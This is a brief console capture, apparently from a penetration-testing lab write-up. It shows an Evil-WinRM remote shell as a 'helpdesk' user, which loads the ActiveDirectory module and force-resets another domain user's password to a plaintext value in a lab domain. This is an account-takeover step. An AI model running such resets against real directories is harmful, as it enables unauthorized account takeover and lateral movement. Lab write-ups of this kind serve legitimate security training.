 Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\helpdesk\Documents> import-module ActiveDirectory
*Evil-WinRM* PS C:\Users\helpdesk\Documents> Set-ADAccountPassword -Identity 'CN=Marcos Pereira,OU=Paper,DC=papercompany,DC=uhclabs' -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "p@ssword123_!@AB" -Force)
*Evil-WinRM* PS C:\Users\helpdesk\Documents>